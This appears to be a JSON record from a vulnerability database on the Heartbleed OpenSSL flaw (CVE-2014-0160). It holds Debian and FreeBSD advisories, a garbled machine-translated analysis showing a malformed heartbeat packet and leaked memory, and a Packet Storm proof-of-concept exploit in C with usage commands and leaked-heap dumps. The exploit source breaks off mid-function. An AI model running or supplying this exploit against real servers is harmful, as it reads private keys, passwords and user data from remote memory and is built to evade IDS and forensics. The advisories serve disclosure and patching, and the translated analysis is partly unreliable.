"description": "- -------------------------------------------------------------------------\nDebian Security Advisory DSA-2896-2 [email protected]\nhttp://www.debian.org/security/ Salvatore Bonaccorso\nApril 08, 2014 http://www.debian.org/security/faq\n- -------------------------------------------------------------------------\n\nPackage : openssl\nCVE ID : CVE-2014-0160\n\nThis revision to the recent OpenSSL update, DSA-2896-1, checks for some\nservices that may use OpenSSL in a way that they expose the\nvulnerability. Such services are proposed to be restarted during the\nupgrade to help in the actual deployment of the fix.\n\nThe list of services that are checked is not comprehensive. For a more\ndetailed check, it is recommended to use the checkrestart tool from the\ndebian-goodies package. Note that client applications also need to be\nrestarted.\n\nIn case of doubt a full system restart is recommended.\n\nFor reference, the original advisory text follows.\n\nA vulnerability has been discovered in OpenSSL's support for the\nTLS/DTLS Hearbeat extension. Up to 64KB of memory from either client or\nserver can be recovered by an attacker. This vulnerability might allow\nan attacker to compromise the private key and other sensitive data in\nmemory.\n\nAll users are urged to upgrade their openssl packages (especially\nlibssl1.0.0) and restart applications as soon as possible.\n\nAccording to the currently available information, private keys should be\nconsidered as compromised and regenerated as soon as possible. More\ndetails will be communicated at a later time.\n\nThe oldstable distribution (squeeze) is not affected by this\nvulnerability.\n\nFor the stable distribution (wheezy), this problem has been fixed in\nversion 1.0.1e-2+deb7u6.\n\nFor the unstable distribution (sid), this problem will be fixed soon.\n\nWe recommend that you upgrade your openssl packages.\n\nFurther information about Debian Security Advisories, how to apply\nthese updates to your system and frequently asked questions can be\nfound at: http://www.debian.org/security/\n\nMailing list: [email protected]\n",
"edition": 3,
"modified": "2014-04-08T13:47:33",
"published": "2014-04-08T13:47:33",
"id": "DEBIAN:DSA-2896-2:FEB91",
"href": "https://lists.debian.org/debian-security-announce/debian-security-announce-2014/msg00072.html",
"title": "[SECURITY] [DSA 2896-2] openssl security update",
"type": "debian",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"freebsd": [
{
"lastseen": "2019-05-29T18:33:29",
"bulletinFamily": "unix",
"cvelist": [
"CVE-2014-0160"
],
"description": "\nOpenSSL Reports:\n\nA missing bounds check in the handling of the TLS heartbeat extension can be\n\t used to reveal up to 64k of memory to a connected client or server.\nAffected users should upgrade to OpenSSL 1.0.1g. Users unable to immediately\n\t upgrade can alternatively recompile OpenSSL with -DOPENSSL_NO_HEARTBEATS.\n\n\nThe bug allows anyone on the Internet to read the memory of the\n\t systems protected by the vulnerable versions of the OpenSSL software.\n\t This compromises the secret keys used to identify the service\n\t providers and to encrypt the traffic, the names and passwords of the\n\t users and the actual content. This allows attackers to eavesdrop\n\t communications, steal data directly from the services and users and\n\t to impersonate services and users.\n\n\nThe code used to handle the Heartbeat Extension does not do\n\t sufficient boundary checks on record length, which allows reading\n\t beyond the actual payload.\n\n",
"edition": 4,
"modified": "2014-04-11T00:00:00",
"published": "2014-04-07T00:00:00",
"id": "5631AE98-BE9E-11E3-B5E3-C80AA9043978",
"href": "https://vuxml.freebsd.org/freebsd/5631ae98-be9e-11e3-b5e3-c80aa9043978.html",
"title": "OpenSSL -- Remote Information Disclosure",
"type": "freebsd",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"myhack58": [
{
"lastseen": "2016-11-02T19:48:51",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "Author: yaoxi original source http://blog.wangzhan.360.cn/\n\nRecently, OpenSSL broke this year's most serious security vulnerability in the hacker community is named\u201cheart bleed\u201dvulnerability. 3 6 0 site Guard security team of the vulnerability analysis, the vulnerability is not only related to https at the beginning of the URL, but also includes indirect use of the OpenSSL code products and services, such as VPN, mail system, FTP tools and other products and services, and may even be related to some other security facilities of the source code.\n\nThe affected version\n\nOpenSSL1. 0. 1, The 1.0.1 a, 1.0.1 b, 1.0.1 c, 1.0.1 d, 1.0.1 e, 1.0.1 f, Beta 1 of OpenSSL 1.0.2 and other versions.\n\nVulnerability detail description: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\n\nVulnerability description\n\nOpenSSL in the realization of the TLS and DTLS heartbeat processing logic, the presence of coding defects. OpenSSL's heartbeat processing logic does not detect a heartbeat packet in the length field and subsequent data fields are consistent, the attacker can take advantage of this, structural abnormalities of the data packet, to obtain the heartbeat data where the memory area of the subsequent data. These data may be contained in a certificate private key, user name, user password, user email and other sensitive information. The vulnerability allows an attacker read from memory up to 64KB of data.\n\nA few days ago of a vulnerability analysis of the articles the main focus in turn on HTTPS on the site, ordinary users may think that only the website their business will be affected by this vulnerability. From 3 6 0 websites guards Openssl effort loophole online testing platform(wangzhan. 3 6 0. cn/heartbleed)monitoring data that, effort to exploit the range of radiation has been from the open HTTPS site extends to the VPN system and the mail system, The current Total Domestic total 2 5 1 a VPN system and a 7 2 5 a mail system to the presence of the same vulnerability, including many government websites, key universities and related security vendors.\n\nIn order to better allow everyone to understand that the Openssl effort loophole in the end is which aspects of a problem, we use the OpenSSL lib library to write a does not depend on any business separate server program, a step-by-step the actual debug over the code, in order to prove that not only is the https site has a problem, as long as the use of the existence of the vulnerability in the OpenSSL libssl. so the gallery app there are security vulnerabilities that!\n\nThe test environment\n\nOS: CentOS release 6.4 (Final)\n\nOpenSSL: Version 1.0.1 f Do not open the OPENSSL_NO_HEARTBEATS compile options\n\nWrite a Server program: monitor port 9 8 7 6\n\nVulnerability testing\n\nUse the online python validation script https://gist.github.com/RixTox/10222402 test\n\nStructural abnormalities of the heartbeat data packet, mainly to add the exception of the length field value.\n\nTest one:\n\nHeartBeat Requst packet\n\nhb = h2bin(\u201d\u2019\n\n1 8 0 3 0 2 0 0 0 3\n\n0 1 2 0 0 0\n\n\u201d\u2019)\n\nBlue 0 1 represents the heartbeat packet of type request direction. The corresponding source code is #define TLS1_HB_REQUEST 1\n\nRed 2 0 0 0 indicates that the heartbeat request packet length field, accounting for two bytes, corresponding to the length value of 8 1 of 9 2 of.\n\nThe HeartBeat Response packet\n\n[root@server test]# python ssltest.py 127.0.0.1-p 9 8 7 6 > 1\n\nSending heartbeat request...\n\n... received message: type = 2 4, ver = 0 3 0 2, length = 8 2 1 1\n\nReceived heartbeat response:\n\nWARNING: server returned more data than it should \u2013 server is vulnerable!\n\nReceived heartbeat response:\n\n0 0 0 0: 0 2 2 0 0 0 D8 0 3 0 2 5 3 4 3 5B 9 0 9D 9B 7 2 0B BC 0C. .... SC[...r...\n\n0 0 1 0: BC 2B 9 2 A8 4 8 9 7 CF BD 3 9 0 4 CC 1 6 0A 8 5 0 3 9 0 .+.. H...9.......\n\n0 0 2 0: 9F 7 7 0 4 3 3 D4 DE 0 0 0 0 6 6 C0 1 4 C0 0A C0 2 2 C0 . w. 3.... f.....\".\n\n0 0 3 0: 2 1 0 0 3 9 0 0 3 8 0 0 8 8 0 0 8 7 C0 0F C0 0 5 0 0 3 5 0 0 !. 9. 8......... 5.\n\nBlue 0 2 represents the heartbeat packet type response direction.\n\nThe corresponding source code is #define TLS1_HB_RESPONSE 2\n\nRed 2 0 0 0 represented by the heartbeat response packet length field, accounting for two bytes, corresponding to the length value of 8 1 of 9 2 of. And the request packet length value.\n\nThe green part is the illegal access to cross-border data(which may include Username, Password, e-mail, internal network IP and other sensitive information).\n\nTest two:\n\nIn the test on the basis of one, modify the request heartbeat packets, the length field's value from 2 to 0 0 0 to 3 0 0 0\n\nHeartBeat Requst packet\n\nhb = h2bin(\"'\n\n1 8 0 3 0 2 0 0 0 3\n\n0 1 3 0 0 0\n\n\"')\n\n3 0 0 0 two bytes corresponding to the length 1 2 2 8 8 out of 8 1 9 2+4 0 9 6\uff09\n\nThe HeartBeat Response packet\n\n[root@server test]# python ssltest.py 127.0.0.1-p 9 8 7 6 > 1\n\nSending heartbeat request...\n\n... received message: type = 2 4, ver = 0 3 0 2, length = 1 2 3 0 7\n\nReceived heartbeat response:\n\nWARNING: server returned more data than it should \u2013 server is vulnerable!\n\nReceived heartbeat response:\n\n0 0 0 0: 0 2 3 0 0 0 D8 0 3 0 2 5 3 4 3 5B 9 0 9D 9B 7 2 0B BC 0C .0.... SC[...r...\n\n0 0 1 0: BC 2B 9 2 A8 4 8 9 7 CF BD 3 9 0 4 CC 1 6 0A 8 5 0 3 9 0 .+.. H...9.......\n\n0 0 2 0: 9F 7 7 0 4 3 3 D4 DE 0 0 0 0 6 6 C0 1 4 C0 0A C0 2 2 C0 . w. 3.... f.....\".\n\n0 0 3 0: 2 1 0 0 3 9 0 0 3 8 0 0 8 8 0 0 8 7 C0 0F C0 0 5 0 0 3 5 0 0 !. 9. 8......... 5.\n\nTwo test cases, the response of the length of the length value is always greater than the request length of the multi-out 1 9 a byte, why?\n\nBecause, TLS and DTLS in dealing with the type of TLS1_HB_REQUEST the heartbeat request packet logic, from the heap space on the application memory size, there are 4 part of the decision type+length+request data length+pad, where type,length,pad the field into account for 1byte and 2byte, the 16byte, so the response data is always better than the request of many out 19byte it.\n\nSource code analysis\n\nOutline\n\nThe vulnerability is mainly a memory leak problem, and the fundamental is because OpenSSL in the handling heartbeat request packet, not to the length field for 2byte, you can identify the data length is 64KB and the subsequent data fields do compliance testing. Generate a heartbeat response packet, the direct use of a length corresponding to the length from heap space application memory, not only is the real request data is much smaller than the length identified in length.\n\nRelated to parsing the source code description\n\nThe vulnerability exists in the source file there are two ssl/d1_both. c and ssl/t1_lib. c.\n\nHeartbeat processing logic, respectively, is dtls1_process_heartbeat and tls1_process_heartbeat two functions.\n\ndtls1_process_heartbeat function processing logic:\n\nStep1. Get heartbeat request packet corresponding to the SSLv3 record the data in the pointer field pointing to the request of the requested data portion.\n\nunsigned char *p = &s->s3->rrec. data[0];\n\nrecord the data format should contain three fields: type, length, data; respectively accounted for 1byte and 2byte, the length of the actual value.\n\n**[1] [[2]](<44409_2.htm>) [next](<44409_2.htm>)**\n",
"edition": 1,
"modified": "2014-04-10T00:00:00",
"published": "2014-04-10T00:00:00",
"id": "MYHACK58:62201444409",
"href": "http://www.myhack58.com/Article/html/3/62/2014/44409.htm",
"type": "myhack58",
"title": "Than imagined more terror! OpenSSL\u201ceffort\u201dvulnerability in-depth analysis-vulnerability warning-the black bar safety net",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
}
],
"packetstorm": [
{
"lastseen": "2016-12-05T22:13:48",
"description": "",
"published": "2014-04-24T00:00:00",
"type": "packetstorm",
"title": "Heartbleed OpenSSL Information Leak Proof Of Concept",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-24T00:00:00",
"id": "PACKETSTORM:126308",
"href": "https://packetstormsecurity.com/files/126308/Heartbleed-OpenSSL-Information-Leak-Proof-Of-Concept.html",
"sourceData": "`/* \n* CVE-2014-0160 heartbleed OpenSSL information leak exploit \n* ========================================================= \n* This exploit uses OpenSSL to create an encrypted connection \n* and trigger the heartbleed leak. The leaked information is \n* returned within encrypted SSL packets and is then decrypted \n* and wrote to a file to annoy IDS/forensics. The exploit can \n* set heartbeat payload length arbitrarily or use two preset \n* values for NULL and MAX length. The vulnerability occurs due \n* to bounds checking not being performed on a heap value which \n* is user supplied and returned to the user as part of DTLS/TLS \n* heartbeat SSL extension. All versions of OpenSSL 1.0.1 to \n* 1.0.1f are known affected. You must run this against a target \n* which is linked to a vulnerable OpenSSL library using DTLS/TLS. \n* This exploit leaks upto 65532 bytes of remote heap each request \n* and can be run in a loop until the connected peer ends connection. \n* The data leaked contains 16 bytes of random padding at the end. \n* The exploit can be used against a connecting client or server, \n* it can also send pre_cmd's to plain-text services to establish \n* an SSL session such as with STARTTLS on SMTP/IMAP/POP3. Clients \n* will often forcefully close the connection during large leak \n* requests so try to lower your payload request size. \n* \n* Compiled on ArchLinux x86_64 gcc 4.8.2 20140206 w/OpenSSL 1.0.1g \n* \n* E.g. \n* $ gcc -lssl -lssl3 -lcrypto heartbleed.c -o heartbleed \n* $ ./heartbleed -s 192.168.11.23 -p 443 -f out -t 1 \n* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit \n* [ ============================================================= \n* [ connecting to 192.168.11.23 443/tcp \n* [ connected to 192.168.11.23 443/tcp \n* [ <3 <3 <3 heart bleed <3 <3 <3 \n* [ heartbeat returned type=24 length=16408 \n* [ decrypting SSL packet \n* [ heartbleed leaked length=65535 \n* [ final record type=24, length=16384 \n* [ wrote 16381 bytes of heap to file 'out' \n* [ heartbeat returned type=24 length=16408 \n* [ decrypting SSL packet \n* [ final record type=24, length=16384 \n* [ wrote 16384 bytes of heap to file 'out' \n* [ heartbeat returned type=24 length=16408 \n* [ decrypting SSL packet \n* [ final record type=24, length=16384 \n* [ wrote 16384 bytes of heap to file 'out' \n* [ heartbeat returned type=24 length=16408 \n* [ decrypting SSL packet \n* [ final record type=24, length=16384 \n* [ wrote 16384 bytes of heap to file 'out' \n* [ heartbeat returned type=24 length=42 \n* [ decrypting SSL packet \n* [ final record type=24, length=18 \n* [ wrote 18 bytes of heap to file 'out' \n* [ done. \n* $ ls -al out \n* -rwx------ 1 fantastic fantastic 65554 Apr 11 13:53 out \n* $ hexdump -C out \n* - snip - snip \n* \n* Use following example command to generate certificates for clients. \n* \n* $ openssl req -x509 -nodes -days 365 -newkey rsa:2048 \\ \n* -keyout server.key -out server.crt \n* \n* Debian compile with \"gcc heartbleed.c -o heartbleed -Wl,-Bstatic \\ \n* -lssl -Wl,-Bdynamic -lssl3 -lcrypto\" \n* \n* todo: add udp/dtls support. \n* \n* - Hacker Fantastic \n* http://www.mdsec.co.uk \n* \n*/ \n \n/* Modified by Ayman Sagy aymansagy @ gmail.com - Added DTLS over UDP support \n* \n* use -u switch, tested against s_server/s_client version 1.0.1d \n* \n* # openssl s_server -accept 990 -cert ssl.crt -key ssl.key -dtls1 \n* ... \n* # ./heartbleed -s 192.168.75.235 -p 990 -f eshta -t 1 -u \n* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit \n* [ ============================================================= \n* [ <3 <3 <3 heart bleed <3 <3 <3 \n* [ heartbeat returned type=24 length=1392 \n* [ decrypting SSL packet \n* [ heartbleed leaked length=1336 \n* [ final record type=24, length=1355 \n* [ wrote 1352 bytes of heap to file 'eshta' \n* \n* \n* # hexdump -C eshta \n* 00000000 00 00 00 00 06 30 f1 95 08 00 00 00 00 00 00 00 |.....0..........| \n* 00000010 8c 43 64 ab e3 89 6b fd e3 d3 74 a1 a1 31 8c 35 |.Cd...k...t..1.5| \n* 00000020 09 6d b9 e7 08 08 08 08 08 08 08 08 08 a1 65 9f |.m............e.| \n* 00000030 ca 13 80 7c a5 88 b0 c9 d5 f6 7b 14 fe ff 00 00 |...|......{.....| \n* 00000040 00 00 00 00 00 03 00 01 01 16 fe ff 00 01 00 00 |................| \n* 00000050 00 00 00 00 00 40 b5 fd a5 10 da c4 fd fb c7 d2 |.....@..........| \n* 00000060 9f 0c 56 4b a9 9c 14 00 00 0c 00 03 00 00 00 00 |..VK............| \n* 00000070 00 0c 69 ec c4 d5 f3 38 ae e5 2e 3a 1a 32 f9 30 |..i....8...:.2.0| \n* 00000080 7f 61 4c 8c d7 34 f3 02 08 3f 68 01 a9 a7 81 55 |.aL..4...?h....U| \n* 00000090 01 c9 03 03 03 03 00 00 0e 31 39 32 2e 31 36 38 |.........192.168| \n* 000000a0 2e 37 35 2e 32 33 35 00 23 00 00 00 0f 00 01 01 |.75.235.#.......| \n* 000000b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \n* \n* 00000530 00 00 00 00 00 00 00 00 a5 e2 f5 67 d6 23 85 49 |...........g.#.I| \n* 00000540 b3 cc ed c4 d2 74 c8 97 c1 b4 cc |.....t.....| \n* 0000054b \n* \n* \n* # openssl s_client -connect localhost:990 -dtls1 \n* ... \n* # ./heartbleed -b localhost -p 990 -u -t 1 -f eshta \n* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit \n* [ ============================================================= \n* [ SSL connection using AES256-SHA \n* [ <3 <3 <3 heart bleed <3 <3 <3 \n* [ heartbeat returned type=24 length=1392 \n* [ decrypting SSL packet \n* [ heartbleed leaked length=1336 \n* [ final record type=24, length=1355 \n* [ wrote 1352 bytes of heap to file 'eshta' \n* \n* \n* # hexdump -C eshta \n* 00000000 00 00 24 4e b7 00 00 00 00 00 00 00 00 18 00 00 |..$N............| \n* 00000010 cf d0 5f df c3 64 5f 58 79 17 f8 f7 22 9b 28 6e |.._..d_Xy...\".(n| \n* 00000020 c0 e7 d6 a3 08 08 08 08 08 08 08 08 08 9b c3 38 |...............8| \n* 00000030 2b 32 5f dd 3a d5 0f 83 51 02 2f 70 33 8f cf 82 |+2_.:...Q./p3...| \n* 00000040 21 5b cc 25 80 26 f3 29 c8 90 91 ec 5c 83 68 ee |![.%.&.)....\\.h.| \n* 00000050 6b 11 0d ad f1 f4 da 9e 13 59 8f 2a 74 f6 d4 35 |k........Y.*t..5| \n* 00000060 9e 17 12 7c 2b 6f 9e a8 1e b4 7a 3c a5 ec 18 e0 |...|+o....z<....| \n* 00000070 44 b2 51 e4 69 8c 47 29 39 fb 9e b0 dd 5b 05 4d |D.Q.i.G)9....[.M| \n* 00000080 db 11 06 7b 1d 08 58 60 ac 34 3f 2d d1 14 c1 b7 |...{..X`.4?-....| \n* 00000090 d5 08 59 73 16 28 f8 75 23 f7 85 27 48 be 1f 14 |..Ys.(.u#..'H...| \n* 000000a0 fe ff 00 00 00 00 00 00 00 04 00 01 01 16 fe ff |................| \n* 000000b0 00 01 00 00 00 00 00 00 00 40 62 1c 02 19 45 5f |[email protected]_| \n* 000000c0 2c a6 89 95 d2 bf 16 c4 8b b7 14 00 00 0c 00 04 |,...............| \n* 000000d0 00 00 00 00 00 0c e9 fb 75 02 61 90 be 4d f7 82 |........u.a..M..| \n* 000000e0 06 d6 fd 6d 53 a1 d5 44 e0 5a 0d 6a 6a 94 ef e8 |...mS..D.Z.jj...| \n* 000000f0 4c 01 4b cb 86 73 03 03 03 03 2d 53 74 61 74 65 |L.K..s....-State| \n* 00000100 31 21 30 1f 06 03 55 04 0a 0c 18 49 6e 74 65 72 |1!0...U....Inter| \n* 00000110 6e 65 74 20 57 69 64 67 69 74 73 20 50 74 79 20 |net Widgits Pty | \n* 00000120 4c 74 64 30 82 01 22 30 0d 06 09 2a 86 48 86 f7 |Ltd0..\"0...*.H..| \n* 00000130 0d 01 01 01 05 00 03 82 01 0f 00 30 82 01 0a 02 |...........0....| \n* 00000140 82 01 01 00 c0 85 26 4a 9d cd f8 5e 46 74 fa 89 |......&J...^Ft..| \n* 00000150 e3 7d 58 76 23 ba ba dc b1 35 98 35 a5 ba 53 a1 |.}Xv#....5.5..S.| \n* 00000160 5b 37 28 fe f7 d0 02 fc fd c9 e3 b1 ee e6 fe 79 |[7(............y| \n* 00000170 86 f8 81 1a 29 29 a9 81 95 1c c9 5c 81 a2 e8 0c |....)).....\\....| \n* 00000180 35 b7 cb 67 8a ec 2a d1 73 e6 70 78 53 c8 50 91 |5..g..*.s.pxS.P.| \n* 00000190 49 07 db e1 a4 08 7b fb 07 54 48 85 45 c2 38 71 |I.....{..TH.E.8q| \n* 000001a0 6a 8a f2 4d a7 ba 1a 86 36 a2 ae bb a1 e1 7c 2c |j..M....6.....|,| \n* 000001b0 12 04 ce e5 d1 75 24 94 1c 31 2c 46 b7 76 30 3a |.....u$..1,F.v0:| \n* 000001c0 04 79 2f b3 65 74 fb ae c7 10 a5 da a8 2d b6 fd |.y/.et.......-..| \n* 000001d0 cf f9 11 fe 38 cd 25 7e 13 75 14 1d 58 92 bb 3f |....8.%~.u..X..?| \n* 000001e0 8f 75 d5 52 f7 27 66 ca 5d 55 4d 0a b5 71 a2 16 |.u.R.'f.]UM..q..| \n* 000001f0 3e 01 af 97 93 eb 5c 3f e0 fa c8 61 2c a1 87 8f |>.....\\?...a,...| \n* 00000200 60 d4 df 5d 9d cd 0f 34 a9 66 6c 93 d8 5f 4a 2b |`..]...4.fl.._J+| \n* 00000210 fd 67 3a 2f 88 90 b4 e9 f5 d6 ee bb 7d 8b 1c e5 |.g:/........}...| \n* 00000220 f2 cc 4f b2 c0 dc e8 1b 4c 6e 51 c9 47 8b 6c 82 |..O.....LnQ.G.l.| \n* 00000230 f9 4b ae 01 a8 f9 6c 6d d5 1a d5 cf 63 f4 7f e0 |.K....lm....c...| \n* 00000240 96 54 3f 7d 02 03 01 00 01 a3 50 30 4e 30 1d 06 |.T?}......P0N0..| \n* 00000250 03 55 1d 0e 04 16 04 14 af 97 4e 87 62 8a 77 b8 |.U........N.b.w.| \n* 00000260 b4 0b 24 20 35 b1 66 09 55 3f 74 1d 30 1f 06 03 |..$ 5.f.U?t.0...| \n* 00000270 55 1d 23 04 18 30 16 80 14 af 97 4e 87 62 8a 77 |U.#..0.....N.b.w| \n* 00000280 b8 b4 0b 24 20 35 b1 66 09 55 3f 74 1d 30 0c 06 |...$ 5.f.U?t.0..| \n* 00000290 03 55 1d 13 04 05 30 03 01 01 ff 30 0d 06 09 2a |.U....0....0...*| \n* 000002a0 86 48 86 f7 0d 01 01 05 05 00 03 82 01 01 00 b0 |.H..............| \n* 000002b0 8e 40 58 2d 86 32 95 11 a7 a1 64 1d fc 08 8d 87 |[email protected].....| \n* 000002c0 18 d3 5d c6 a0 bb 84 4a 50 f5 27 1c 15 4b 02 0c |..]....JP.'..K..| \n* 000002d0 49 1f 2d 0a 52 d3 98 6b 71 3d b9 0f 36 24 d3 77 |I.-.R..kq=..6$.w| \n* 000002e0 e0 d0 a5 50 e5 ea 2d 67 11 69 4d 45 52 97 4d 58 |...P..-g.iMER.MX| \n* 000002f0 de 22 06 02 6d 21 80 2f 0d 1c d5 d5 80 5c 8f 44 |.\"..m!./.....\\.D| \n* 00000300 1e b6 f3 41 4c dc d3 40 8d 54 ac b0 ca 8f 19 6a |[email protected]| \n* 00000310 4d f2 fb ad 68 5a 99 19 ca ae b2 f5 54 70 29 96 |M...hZ......Tp).| \n* 00000320 84 7e ba a9 6b 42 e6 68 32 dc 65 87 b1 b7 17 22 |.~..kB.h2.e....\"| \n* 00000330 e3 cc 62 97 e4 fa 64 0b 1e 70 bf e5 a2 40 e4 49 |[email protected]| \n* 00000340 24 f9 05 3f 2e fe 7c 38 56 39 4d bd 51 63 0d 79 |$..?..|8V9M.Qc.y| \n* 00000350 85 c0 4b 1a 46 64 e0 fe a8 87 bf c7 4d 21 cb 79 |..K.Fd......M!.y| \n* 00000360 37 e7 a6 e3 6c 3b ed 35 17 73 7a 71 c6 72 2f bb |7...l;.5.szq.r/.| \n* 00000370 58 dc ef e9 1e a3 89 5e 70 cd 95 10 87 c1 8a 7e |X......^p......~| \n* 00000380 e7 51 c2 22 67 66 ee 22 f9 a5 2e 31 f2 ad fc 3b |.Q.\"gf.\"...1...;| \n* 00000390 98 c8 30 63 ef 74 b5 4e c4 bd c7 a2 46 0a b8 bf |..0c.t.N....F...| \n* 000003a0 df a8 54 0e 4f 37 d0 a5 27 a3 f3 a7 28 38 3f 16 |..T.O7..'...(8?.| \n* 000003b0 fe ff 00 00 00 00 00 00 00 02 00 0c 0e 00 00 00 |................| \n* 000003c0 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \n* 000003d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \n* * \n* 00000530 00 00 00 00 00 00 00 00 82 8f be ff cf 26 12 9d |.............&..| \n* 00000540 a2 de 0c 44 21 4a 54 be 41 4c df |...D!JT.AL.| \n* 0000054b \n* \n*/ \n#include <stdio.h> \n#include <stdint.h> \n#include <stdlib.h> \n#include <string.h> \n#include <unistd.h> \n#include <getopt.h> \n#include <signal.h> \n#include <netdb.h> \n#include <fcntl.h> \n#include <errno.h> \n#include <sys/socket.h> \n#include <sys/types.h> \n#include <netinet/in.h> \n#include <inttypes.h> \n#include <openssl/bio.h> \n#include <openssl/ssl.h> \n#include <openssl/err.h> \n#include <openssl/evp.h> \n#include <openssl/tls1.h> \n#include <openssl/rand.h> \n#include <openssl/buffer.h> \n \n#define n2s(c,s)((s=(((unsigned int)(c[0]))<< 8)| \\ \n(((unsigned int)(c[1])) )),c+=2) \n#define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), \\ \nc[1]=(unsigned char)(((s) )&0xff)),c+=2) \n \nint first = 0; \nint leakbytes = 0; \nint repeat = 1; \nint badpackets = 0; \n \ntypedef struct { \nint socket; \nSSL *sslHandle; \nSSL_CTX *sslContext; \n} connection; \n \ntypedef struct { \nunsigned char type; \nshort version; \nunsigned int length; \nunsigned char hbtype; \nunsigned int payload_length; \nvoid* payload; \n} heartbeat; \n \nvoid ssl_init(); \nvoid usage(); \nint tcp_connect(char*,int); \nint tcp_bind(char*, int); \nconnection* tls_connect(int); \nconnection* tls_bind(int); \nint pre_cmd(int,int,int); \nvoid* heartbleed(connection* ,unsigned int); \nvoid* sneakyleaky(connection* ,char*, int); \n \nstatic DTLS1_BITMAP *dtls1_get_bitmap(SSL *s, SSL3_RECORD *rr, unsigned int *is_next_epoch); \nstatic int dtls1_record_replay_check(SSL *s, DTLS1_BITMAP *bitmap); \nstatic int dtls1_buffer_record(SSL *s, record_pqueue *q, unsigned char *priority); \nstatic void dtls1_record_bitmap_update(SSL *s, DTLS1_BITMAP *bitmap); \n \nint tcp_connect(char* server,int port){ \nint sd,ret; \nstruct hostent *host; \nstruct sockaddr_in sa; \nhost = gethostbyname(server); \nsd = socket(AF_INET, SOCK_STREAM, 0); \nif(sd==-1){ \nprintf(\"[!] cannot create socket\\n\"); \nexit(0); \n} \nsa.sin_family = AF_INET; \nsa.sin_port = htons(port); \nsa.sin_addr = *((struct in_addr *) host->h_addr); \nbzero(&(sa.sin_zero),8); \nprintf(\"[ connecting to %s %d/tcp\\n\",server,port); \nret = connect(sd,(struct sockaddr *)&sa, sizeof(struct sockaddr)); \nif(ret==0){ \nprintf(\"[ connected to %s %d/tcp\\n\",server,port); \n} \nelse{ \nprintf(\"[!] FATAL: could not connect to %s %d/tcp\\n\",server,port); \nexit(0); \n} \nreturn sd; \n} \n \nint tcp_bind(char* server, int port){ \nint sd, ret, val=1; \nstruct sockaddr_in sin; \nstruct hostent *host; \nhost = gethostbyname(server); \nsd=socket(AF_INET,SOCK_STREAM,0); \nif(sd==-1){ \nprintf(\"[!] cannot create socket\\n\"); \nexit(0); \n} \nmemset(&sin,0,sizeof(sin)); \nsin.sin_addr=*((struct in_addr *) host->h_addr); \nsin.sin_family=AF_INET; \nsin.sin_port=htons(port); \nsetsockopt(sd,SOL_SOCKET,SO_REUSEADDR,&val,sizeof(val)); \nret = bind(sd,(struct sockaddr *)&sin,sizeof(sin)); \nif(ret==-1){ \nprintf(\"[!] cannot bind socket\\n\"); \nexit(0); \n} \nlisten(sd,5); \nreturn(sd); \n} \n \nconnection* dtls_server(int sd, char* server,int port){ \nint bytes; \nconnection *c; \nchar* buf; \nbuf = malloc(4096); \nint ret; \nstruct hostent *host; \nstruct sockaddr_in sa; \nunsigned long addr; \nif ((host = gethostbyname(server)) == NULL) { \nperror(\"gethostbyname\"); \nexit(1); \n} \nsd = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP); \nif(sd==-1){ \nprintf(\"[!] cannot create socket\\n\"); \nexit(0); \n} \nsa.sin_family = AF_INET; \nsa.sin_port = htons(port); \nsa.sin_addr = *((struct in_addr *) host->h_addr); \nif (bind(sd, (struct sockaddr *) &sa ,sizeof(struct sockaddr_in)) < 0) { \nperror(\"bind()\"); \nexit(1); \n} \n \nBIO *bio; \nif(c==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nif(buf==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nmemset(buf,0,4096); \nc = malloc(sizeof(connection)); \nif(c==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nc->socket = sd; \nc->sslHandle = NULL; \nc->sslContext = NULL; \nc->sslContext = SSL_CTX_new(DTLSv1_server_method()); \nSSL_CTX_set_read_ahead (c->sslContext, 1); \nif(c->sslContext==NULL) \nERR_print_errors_fp(stderr); \nSSL_CTX_SRP_CTX_init(c->sslContext); \nSSL_CTX_use_certificate_file(c->sslContext, \"./server.crt\", SSL_FILETYPE_PEM); \nSSL_CTX_use_PrivateKey_file(c->sslContext, \"./server.key\", SSL_FILETYPE_PEM); \nif(!SSL_CTX_check_private_key(c->sslContext)){ \nprintf(\"[!] FATAL: private key does not match the certificate public key\\n\"); \nexit(0); \n} \nc->sslHandle = SSL_new(c->sslContext); \nif(c->sslHandle==NULL) \nERR_print_errors_fp(stderr); \nif(!SSL_set_fd(c->sslHandle,c->socket)) \nERR_print_errors_fp(stderr); \nbio = BIO_new_dgram(sd, BIO_NOCLOSE); \n \nSSL_set_bio(c->sslHandle, bio, bio); \nSSL_set_accept_state (c->sslHandle); \n \nint rc = SSL_accept(c->sslHandle); \nprintf (\"[ SSL connection using %s\\n\", SSL_get_cipher (c->sslHandle)); \n// bytes = SSL_read(c->sslHandle, buf, 4095); \n// printf(\"[ recieved: %d bytes - showing output\\n%s\\n[\\n\",bytes,buf); \nif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED || \nc->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){ \nprintf(\"[ warning: heartbeat extension is unsupported (try anyway)\\n\"); \n} \nreturn c; \n} \n \nvoid ssl_init(){ \nSSL_load_error_strings(); \nSSL_library_init(); \nOpenSSL_add_all_digests(); \nOpenSSL_add_all_algorithms(); \nOpenSSL_add_all_ciphers(); \n} \n \nconnection* tls_connect(int sd){ \nconnection *c; 